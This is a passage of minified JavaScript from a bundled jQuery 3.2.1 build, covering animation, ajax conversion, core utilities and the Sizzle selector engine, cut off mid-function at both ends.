0===g[n])continue;m=!0}p[n]=g&&g[n]||mt.style(t,n)}if(l=!mt.isEmptyObject(e),l||!mt.isEmptyObject(p)){u&&1===t.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],c=g&&g.display,null==c&&(c=Pt.get(t,"display")),h=mt.css(t,"display"),"none"===h&&(c?h=c:(v([t],!0),c=t.style.display||c,h=mt.css(t,"display"),v([t]))),("inline"===h||"inline-block"===h&&null!=c)&&"none"===mt.css(t,"float")&&(l||(d.done(function(){f.display=c}),null==c&&(h=f.display,c="none"===h?"":h)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]})),l=!1;for(n in p)l||(g?"hidden"in g&&(m=g.hidden):g=Pt.access(t,"fxshow",{display:c}),s&&(g.hidden=!m),m&&v([t],!0),d.done(function(){m||v([t]),Pt.remove(t,"fxshow");for(n in p)mt.style(t,n,p[n])})),l=B(m?g[n]:0,n,d),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}}function z(t,e){var i,n,o,s,r;for(i in t)if(n=mt.camelCase(i),o=e[n],s=t[i],Array.isArray(s)&&(o=s[1],s=t[i]=s[0]),i!==n&&(t[n]=s,delete t[i]),r=mt.cssHooks[n],r&&"expand"in r){s=r.expand(s),delete t[n];for(i in s)i in t||(t[i]=s[i],e[i]=o)}else e[n]=o}function X(t,e,i){var n,o,s=0,r=X.prefilters.length,a=mt.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var e=me||H(),i=Math.max(0,c.startTime+c.duration-e),n=i/c.duration||0,s=1-n,r=0,l=c.tweens.length;r<l;r++)c.tweens[r].run(s);return a.notifyWith(t,[c,s,i]),s<1&&l?i:(l||a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c]),!1)},c=a.promise({elem:t,props:mt.extend({},e),opts:mt.extend(!0,{specialEasing:{},easing:mt.easing._default},i),originalProperties:e,originalOptions:i,startTime:me||H(),duration:i.duration,tweens:[],createTween:function(e,i){var n=mt.Tween(t,c.opts,e,i,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(n),n},stop:function(e){var i=0,n=e?c.tweens.length:0;if(o)return this;for(o=!0;i<n;i++)c.tweens[i].run(1);return e?(a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c,e])):a.rejectWith(t,[c,e]),this}}),h=c.props;for(z(h,c.opts.specialEasing);s<r;s++)if(n=X.prefilters[s].call(c,t,h,c.opts))return mt.isFunction(n.stop)&&(mt._queueHooks(c.elem,c.opts.queue).stop=mt.proxy(n.stop,n)),n;return mt.map(h,B,c),mt.isFunction(c.opts.start)&&c.opts.start.call(t,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),mt.fx.timer(mt.extend(l,{elem:t,anim:c,queue:c.opts.queue})),c}function V(t){var e=t.match(jt)||[];return e.join(" ")}function G(t){return t.getAttribute&&t.getAttribute("class")||""}function K(t,e,i,n){var o;if(Array.isArray(e))mt.each(e,function(e,o){i||De.test(t)?n(t,o):K(t+"["+("object"==typeof o&&null!=o?e:"")+"]",o,i,n)});else if(i||"object"!==mt.type(e))n(t,e);else for(o in e)K(t+"["+o+"]",e[o],i,n)}function Q(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,o=0,s=e.toLowerCase().match(jt)||[];if(mt.isFunction(i))for(;n=s[o++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function Y(t,e,i,n){function o(a){var l;return s[a]=!0,mt.each(t[a]||[],function(t,a){var c=a(e,i,n);return"string"!=typeof c||r||s[c]?r?!(l=c):void 0:(e.dataTypes.unshift(c),o(c),!1)}),l}var s={},r=t===Re;return o(e.dataTypes[0])||!s["*"]&&o("*")}function J(t,e){var i,n,o=mt.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((o[i]?t:n||(n={}))[i]=e[i]);return n&&mt.extend(!0,t,n),t}function Z(t,e,i){for(var n,o,s,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(o in a)if(a[o]&&a[o].test(n)){l.unshift(o);break}if(l[0]in i)s=l[0];else{for(o in i){if(!l[0]||t.converters[o+" "+l[0]]){s=o;break}r||(r=o)}s=s||r}if(s)return s!==l[0]&&l.unshift(s),i[s]}function tt(t,e,i,n){var o,s,r,a,l,c={},h=t.dataTypes.slice();if(h[1])for(r in t.converters)c[r.toLowerCase()]=t.converters[r];for(s=h.shift();s;)if(t.responseFields[s]&&(i[t.responseFields[s]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=s,s=h.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(r=c[l+" "+s]||c["* "+s],!r)for(o in c)if(a=o.split(" "),a[1]===s&&(r=c[l+" "+a[0]]||c["* "+a[0]])){r===!0?r=c[o]:c[o]!==!0&&(s=a[0],h.unshift(a[1]));break}if(r!==!0)if(r&&t["throws"])e=r(e);else try{e=r(e)}catch(u){return{state:"parsererror",error:r?u:"No conversion from "+l+" to "+s}}}return{state:"success",data:e}}var et=[],it=t.document,nt=Object.getPrototypeOf,ot=et.slice,st=et.concat,rt=et.push,at=et.indexOf,lt={},ct=lt.toString,ht=lt.hasOwnProperty,ut=ht.toString,dt=ut.call(Object),pt={},ft="3.2.1",mt=function(t,e){return new mt.fn.init(t,e)},gt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,vt=/^-ms-/,_t=/-([a-z])/g,yt=function(t,e){return e.toUpperCase()};mt.fn=mt.prototype={jquery:ft,constructor:mt,length:0,toArray:function(){return ot.call(this)},get:function(t){return null==t?ot.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=mt.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return mt.each(this,t)},map:function(t){return this.pushStack(mt.map(this,function(e,i){return t.call(e,i,e)}))},slice:function(){return this.pushStack(ot.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(t<0?e:0);return this.pushStack(i>=0&&i<e?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:rt,sort:et.sort,splice:et.splice},mt.extend=mt.fn.extend=function(){var t,e,i,n,o,s,r=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[a]||{},a++),"object"==typeof r||mt.isFunction(r)||(r={}),a===l&&(r=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)i=r[e],n=t[e],r!==n&&(c&&n&&(mt.isPlainObject(n)||(o=Array.isArray(n)))?(o?(o=!1,s=i&&Array.isArray(i)?i:[]):s=i&&mt.isPlainObject(i)?i:{},r[e]=mt.extend(c,s,n)):void 0!==n&&(r[e]=n));return r},mt.extend({expando:"jQuery"+(ft+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===mt.type(t)},isWindow:function(t){return null!=t&&t===t.window},isNumeric:function(t){var e=mt.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==ct.call(t)||(e=nt(t))&&(i=ht.call(e,"constructor")&&e.constructor,"function"!=typeof i||ut.call(i)!==dt))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?lt[ct.call(t)]||"object":typeof t},globalEval:function(t){i(t)},camelCase:function(t){return t.replace(vt,"ms-").replace(_t,yt)},each:function(t,e){var i,o=0;if(n(t))for(i=t.length;o<i&&e.call(t[o],o,t[o])!==!1;o++);else for(o in t)if(e.call(t[o],o,t[o])===!1)break;return t},trim:function(t){return null==t?"":(t+"").replace(gt,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(n(Object(t))?mt.merge(i,"string"==typeof t?[t]:t):rt.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:at.call(e,t,i)},merge:function(t,e){for(var i=+e.length,n=0,o=t.length;n<i;n++)t[o++]=e[n];return t.length=o,t},grep:function(t,e,i){for(var n,o=[],s=0,r=t.length,a=!i;s<r;s++)n=!e(t[s],s),n!==a&&o.push(t[s]);return o},map:function(t,e,i){var o,s,r=0,a=[];if(n(t))for(o=t.length;r<o;r++)s=e(t[r],r,i),null!=s&&a.push(s);else for(r in t)s=e(t[r],r,i),null!=s&&a.push(s);return st.apply([],a)},guid:1,proxy:function(t,e){var i,n,o;if("string"==typeof e&&(i=t[e],e=t,t=i),mt.isFunction(t))return n=ot.call(arguments,2),o=function(){return t.apply(e||this,n.concat(ot.call(arguments)))},o.guid=t.guid=t.guid||mt.guid++,o},now:Date.now,support:pt}),"function"==typeof Symbol&&(mt.fn[Symbol.iterator]=et[Symbol.iterator]),mt.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){lt["[object "+e+"]"]=e.toLowerCase()});var bt=function(t){function e(t,e,i,n){var o,s,r,a,l,c,h,d=e&&e.ownerDocument,f=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==f&&9!==f&&11!==f)return i;if(!n&&((e?e.ownerDocument||e:H)!==F&&A(e),e=e||F,O)){if(11!==f&&(l=vt.exec(t)))if(o=l[1]){if(9===f){if(!(r=e.getElementById(o)))return i;if(r.id===o)return i.push(r),i}else if(d&&(r=d.getElementById(o))&&q(e,r)&&r.id===o)return i.push(r),i}else{if(l[2])return J.apply(i,e.getElementsByTagName(t)),i;if((o=l[3])&&w.getElementsByClassName&&e.getElementsByClassName)return J.apply(i,e.getElementsByClassName(o)),i}if(w.qsa&&!X[t+" "]&&(!P||!P.test(t))){if(1!==f)d=e,h=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(xt,wt):e.setAttribute("id",a=R),c=C(t),s=c.length;s--;)c[s]="#"+a+" "+p(c[s]);h=c.join(","),d=_t.test(t)&&u(e.parentNode)||e}if(h)try{return J.apply(i,d.querySelectorAll(h)),i}catch(m){}finally{a===R&&e.removeAttribute("id")}}}return D(t.replace(at,"$1"),e,i,n)}function i(){function t(i,n){return e.push(i+" ")>k.cacheLength&&delete t[e.shift()],t[i+" "]=n}var e=[];return t}function n(t){return t[R]=!0,t}function o(t){var e=F.createElement("fieldset");try{return!!t(e)}catch(i){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function s(t,e){for(var i=t.split("|"),n=i.length;n--;)k.attrHandle[i[n]]=e}function r(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function a(t){return function(e){var i=e.nodeName.toLowerCase();return"input"===i&&e.type===t}}function l(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}function c(t){return function(e){return"form"in e?e.parentNode&&e.disabled===!1?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Tt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function h(t){return n(function(e){return e=+e,n(function(i,n){for(var o,s=t([],i.length,e),r=s.length;r--;)i[o=s[r]]&&(i[o]=!(n[o]=i[o]))})})}function u(t){return t&&"undefined"!=typeof t.getElementsByTagName&&t}function d(){}function p(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function f(t,e,i){var n=e.dir,o=e.next,s=o||n,r=i&&"parentNode"===s,a=B++;return e.first?function(e,i,o){for(;e=e[n];)if(1===e.nodeType||r)return t(e,i,o);return!1}:function(e,i,l){var c,h,u,d=[W,a];if(l){for(;e=e[n];)if((1===e.nodeType||r)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||r)if(u=e[R]||(e[R]={}),h=u[e.uniqueID]||(u[e.uniqueID]={}),o&&o===e.nodeName.toLowerCase())e=e[n]||e;else{if((c=h[s])&&c[0]===W&&c[1]===a)return d[2]=c[2];if(h[s]=d,d[2]=t(e,i,l))return!0}return!1}}function m(t){return t.length>1?function(e,i,n){for(var o=t.length;o--;)if(!t[o](e,i,n))return!1;return!0}:t[0]}function g(t,i,n){for(var o=0,s=i.length;o<s;o++)e(t,i[o],n);return n}function v(t,e,i,n,o){for(var s,r=[],a=0,l=t.length,c=null!=e;a<l;a++)(s=t[a])&&(i&&!i(s,n,o)||(r.push(s),c&&e.push(a)));return r}function _(t,e,i,o,s,r){return o&&!o[R]&&(o=_(o)),s&&!s[R]&&(s=_(s,r)),n(function(n,r,a,l){var c,h,u,d=[],p=[],f=r.length,m=n||g(e||"*",a.nodeType?[a]:a,[]),_=!t||!n&&e?m:v(m,d,t,a,l),y=i?s||(n?t:f||o)?[]:r:_;if(i&&i(_,y,a,l),o)for(c=v(y,p),o(c,[],a,l),h=c.length;h--;)(u=c[h])&&(y[p[h]]=!(_[p[h]]=u));if(n){if(s||t){if(s){for(c=[],h=y.length;h--;)(u=y[h])&&c.push(_[h]=u);s(null,y=[],c,l)}for(h=y.length;h--;)(u=y[h])&&(c=s?tt(n,u):d[h])>-1&&(n[c]=!(r[c]=u))}}else y=v(y===r?y.splice(f,y.length):y),s?s(null,r,y,l):J.apply(r,y)})}function y(t){for(var e,i,n,o=t.length,s=k.relative[t[0].type],r=s||k.relative[" "],a=s?1:0,l=f(function(t){return t===e},r,!0),c=f(function(t){return tt(e,t)>-1},r,!0),h=[function(t,i,n){var o=!s&&(n||i!==E)||((e=i).nodeType?l(t,i,n):c(t,i,n));return e=null,o}];a<o;a++)if(i=k.relative[t[a].type])h=[f(m(h),i)];else{if(i=k.filter[t[a].type].apply(null,t[a].matches),i[R]){for(n=++a;n<o&&!k.relative[t[n].type];n++);return _(a>1&&m(h),a>1&&p(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(at,"$1"),i,a<n&&y(t.slice(a,n)),n<o&&y(t=t.slice(n)),n<o&&p(t))}h.push(i)}return m(h)}function b(t,i){var o=i.length>0,s=t.length>0,r=function(n,r,a,l,c){var h,u,d,p=0,f="0",m=n&&[],g=[],_=E,y=n||s&&k.find.TAG("*",c),b=W+=null==_?1:Math.random()||.1,x=y.length;for(c&&(E=r===F||r||c);f!==x&&null!=(h=y[f]);f++){if(s&&h){for(u=0,r||h.ownerDocument===F||(A(h),a=!O);d=t[u++];)if(d(h,r||F,a)){l.push(h);break}c&&(W=b)}o&&((h=!d&&h)&&p--,n&&m.push(h))}if(p+=f,o&&f!==p){for(u=0;d=i[u++];)d(m,g,r,a);if(n){if(p>0)for(;f--;)m[f]||g[f]||(g[f]=Q.call(l));g=v(g)}J.apply(l,g),c&&!n&&g.length>0&&p+i.length>1&&e.uniqueSort(l)}return c&&(W=b,E=_),m};return o?n(r):r}var x,w,k,T,$,C,S,D,E,N,j,A,F,I,O,P,L,M,q,R="sizzle"+1*new Date,H=t.document,W=0,B=0,U=i(),z=i(),X=i(),V=function(t,e){return t===e&&(j=!0),0},G={}.hasOwnProperty,K=[],Q=K.pop,Y=K.push,J=K.push,Z=K.slice,tt=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},et="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",it="[\\x20\\t\\r\\n\\f]",nt="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",ot="\\["+it+"*("+nt+")(?:"+it+"*([*^$|!~]?=)"+it+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+nt+"))|)"+it+"*\\]",st=":("+nt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ot+")*)|.*)\\)|)",rt=new RegExp(it+"+","g"),at=new RegExp("^"+it+"+|((?:^|[^\\\\])(?:\\\\.)*)"+it+"+$","g"),lt=new RegExp("^"+it+"*,"+it+"*"),ct=new RegExp("^"+it+"*([>+~]|"+it+")"+it+"*"),ht=new RegExp("="+it+"*([^\\]'\"]*?)"+it+"*\\]","g"),ut=new RegExp(st),dt=new RegExp("^"+nt+"$"),pt={ID:new RegExp("^#("+nt+")"),CLASS:new RegExp("^\\.("+nt+")"),TAG:new RegExp("^("+nt+"|[*])"),ATTR:new RegExp("^"+ot),PSEUDO:new RegExp("^"+st),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+it+"*(even|odd|(([+-]|)(\\d*)n|)"+it+"*(?:([+-]|)"+it+"*(\\d+)|))"+it+"*\\)|)","i"),bool:new RegExp("^(?:"+et+")$","i"),needsContext:new RegExp("^"+it+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+it+"*((?:-\\d)?\\d*)"+it+"*\\)|)(?=[^-]|$)","i")},ft=/^(?:input|select|textarea|button)$/i,mt=/^h\d$/i,gt=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_t=/[+~]/,yt=new RegExp("\\\\([\\da-f]{1,6}"+it+"?|("+it+")|.)","ig"),bt=function(t,e,i){var n="0x"+e-65536;return n!==n||i?e:n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)},xt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,wt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},kt=function(){A()},Tt=f(function(t){return t.disabled===!0&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{J.apply(K=Z.call(H.childNodes),H.childNodes),K[H.childNodes.length].nodeType}catch($t){J={apply:K.length?function(t,e){Y.apply(t,Z.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}w=e.support={},$=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},A=e.setDocument=function(t){var e,i,n=t?t.ownerDocument||t:H;return n!==F&&9===n.nodeType&&n.documentElement?(F=n,I=F.documentElement,O=!$(F),H!==F&&(i=F.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",kt,!1):i.attachEvent&&i.attachEvent("onunload",kt)),w.attributes=o(function(t){return t.className="i",!t.getAttribute("className")}),w.getElementsByTagName=o(function(t){return t.appendChild(F.createComment("")),!t.getElementsByTagName("*").length}),w.getElementsByClassName=gt.test(F.getElementsByClassName),w.getById=o(function(t){return I.appendChild(t).id=R,!F.getElementsByName||!F.getElementsByName(R).length}),w.getById?(k.filter.ID=function(t){var e=t.replace(yt,bt);return function(t){return t.getAttribute("id")===e}},k.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&O){var i=e.getElementById(t);return i?[i]:[]}}):(k.filter.ID=function(t){var e=t.replace(yt,bt);return function(t){var i="undefined"!=typeof t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},k.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&O){var i,n,o,s=e.getElementById(t);if(s){if(i=s.getAttributeNode("id"),i&&i.value===t)return[s];for(o=e.getElementsByName(t),n=0;s=o[n++];)if(i=s.getAttributeNode("id"),i&&i.value===t)return[s]}return[]}}),k.find.TAG=w.getElementsByTagName?function(t,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t):w.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],o=0,s=e.getElementsByTagName(t);if("*"===t){for(;i=s[o++];)1===i.nodeType&&n.push(i);return n}return s},k.find.CLASS=w.getElementsByClassName&&function(t,e){if("undefined"!=typeof e.getElementsByClassName&&O)return e.getElementsByClassName(t)},L=[],P=[],(w.qsa=gt.test(F.querySelectorAll))&&(o(function(t){I.appendChild(t).innerHTML="<a id='"+R+"'></a><select id='"+R+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&P.push("[*^$]="+it+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||P.push("\\["+it+"*(?:value|"+et+")"),t.querySelectorAll("[id~="+R+"-]").length||P.push("~="),t.querySelectorAll(":checked").length||P.push(":checked"),t.querySelectorAll("a#"+R+"+*").length||P.push(".#.+[+~]")}),o(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=F.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&P.push("name"+it+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&P.push(":enabled",":disabled"),I.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&P.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),P.push(",.*:")})),(w.matchesSelector=gt.test(M=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&o(function(t){w.disconnectedMatch=M.call(t,"*"),M.call(t,"[s!='']:x"),L.push("!=",st)}),P=P.length&&new RegExp(P.join("|")),L=L.length&&new RegExp(L.join("|")),e=gt.test(I.compareDocumentPosition),q=e||gt.test(I.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},V=e?function(t,e){if(t===e)return j=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&i||!w.sortDetached&&e.compareDocumentPosition(t)===i?t===F||t.ownerDocument===H&&q(H,t)?-1:e===F||e.ownerDocument===H&&q(H,e)?1:N?tt(N,t)-tt(N,e):0:4&i?-1:1)}:function(t,e){if(t===e)return j=!0,0;var i,n=0,o=t.parentNode,s=e.parentNode,a=[t],l=[e];if(!o||!s)return t===F?-1:e===F?1:o?-1:s?1:N?tt(N,t)-tt(N,e):0;if(o===s)return r(t,e);for(i=t;i=i.parentNode;)a.unshift(i);for(i=e;i=i.parentNode;)l.unshift(i);for(;a[n]===l[n];)n++;return n?r(a[n],l[n]):a[n]===H?-1:l[n]===H?1:0},F):F},e.matches=function(t,i){return e(t,null,null,i)},e.matchesSelector=function(t,i){if((t.ownerDocument||t)!==F&&A(t),i=i.replace(ht,"='$1']"),w.matchesSelector&&O&&!X[i+" "]&&(!L||!L.test(i))&&(!P||!P.test(i)))try{var n=M.call(t,i);if(n||w.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(o){}return e(i,F,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==F&&A(t),q(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==F&&A(t);var i=k.attrHandle[e.toLowerCase()],n=i&&G.call(k.attrHandle,e.toLowerCase())?i(t,e,!O):void 0;return void 0!==n?n:w.attributes||!O?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},e.escape=function(t){return(t+"").replace(xt,wt)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,i=[],n=0,o=0;if(j=!w.detectDuplicates,N=!w.sortStable&&t.slice(0),t.sort(V),j){for(;e=t[o++];)e===t[o]&&(n=i.push(o));for(;n--;)t.splice(i[n],1)}return N=null,t},T=e.getText=function(t){var e,i="",n=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=T(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[n++];)i+=T(e);return i},k=e.selectors={cacheLength:50,createPseudo:n,match:pt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(yt,bt),t[3]=(t[3]||t[4]||t[5]||"").replace(yt,bt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return pt.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&ut.test(i)&&(e=C(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(yt,bt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=U[t+" "];return e||(e=new RegExp("(^|"+it+")"+t+"("+it+"|$)"))&&U(t,function(t){return e.test("string"==typeof t.className&&t.className||"undefined"!=typeof t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(o){var s=e.attr(o,t);return null==s?"!="===i:!i||(s+="","="===i?s===n:"!="===i?s!==n:"^="===i?n&&0===s.indexOf(n):"*="===i?n&&s.indexOf(n)>-1:"$="===i?n&&s.slice(-n.length)===n:"~="===i?(" "+s.replace(rt," ")+" ").indexOf(n)>-1:"|="===i&&(s===n||s.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,i,n,o){var s="nth"!==t.slice(0,3),r="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===o?function(t){return!!t.parentNode}:function(e,i,l){var c,h,u,d,p,f,m=s!==r?"nextSibling":"previousSibling",g=e.parentNode,v=a&&e.nodeName.toLowerCase(),_=!l&&!a,y=!1;if(g){if(s){for(;m;){for(d=e;d=d[m];)if(a?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;f=m="only"===t&&!f&&"nextSibling"}return!0}if(f=[r?g.firstChild:g.lastChild],r&&_){for(d=g,u=d[R]||(d[R]={}),h=u[d.uniqueID]||(u[d.uniqueID]={}),c=h[t]||[],p=c[0]===W&&c[1],y=p&&c[2],d=p&&g.childNodes[p];d=++p&&d&&d[m]||(y=p=0)||f.pop();)if(1===d.nodeType&&++y&&d===e){h[t]=[W,p,y];break}}else if(_&&(d=e,u=d[R]||(d[R]={}),h=u[d.uniqueID]||(u[d.uniqueID]={}),c=h[t]||[],p=c[0]===W&&c[1],y=p),y===!1)for(;(d=++p&&d&&d[m]||(y=p=0)||f.pop())&&((a?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++y||(_&&(u=d[R]||(d[R]={}),h=u[d.uniqueID]||(u[d.uniqueID]={}),h[t]=[W,y]),d!==e)););return y-=o,y===n||y%n===0&&y/n>=0}}},PSEUDO:function(t,i){var o,s=k.pseudos[t]||k.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return s[R]?s(i):s.length>1?(o=[t,t,"",i],k.setFilters.hasOwnProperty(t.toLowerCase())?n(function(t,e){for(var n,o=s(t,i),r=o.length;r--;)n=tt(t,o[r]),t[n]=!(e[n]=o[r])}):function(t){return s(t,0,o)}):s}},pseudos:{not:n(function(t){var e=[],i=[],o=S(t.replace(at,"$1"));return o[R]?n(function(t,e,i,n){for(var s,r=o(t,null,n,[]),a=t.length;a--;)(s=r[a])&&(t[a]=!(e[a]=s))}):function(t,n,s){return e[0]=t,o(e,null,s,i),e[0]=null,!i.pop()}}),has:n(function(t){return function(i){return e(t,i).length>0}}),contains:n(function(t){return t=t.replace(yt,bt),function(e){return(e.textContent||e.innerText||T(e)).indexOf(t)>-1};
}),lang:n(function(t){return dt.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(yt,bt).toLowerCase(),function(e){var i;do if(i=O?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return i=i.toLowerCase(),i===t||0===i.indexOf(t+"-");while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===I},focus:function(t){return t===F.activeElement&&(!F.hasFocus||F.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:c(!1),disabled:c(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,t.selected===!0},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!k.pseudos.empty(t)},header:function(t){return mt.test(t.nodeName)},input:function(t){return ft.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:h(function(){return[0]}),last:h(function(t,e){return[e-1]}),eq:h(function(t,e,i){return[i<0?i+e:i]}),even:h(function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t}),odd:h(function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t}),lt:h(function(t,e,i){for(var n=i<0?i+e:i;--n>=0;)t.push(n);return t}),gt:h(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return 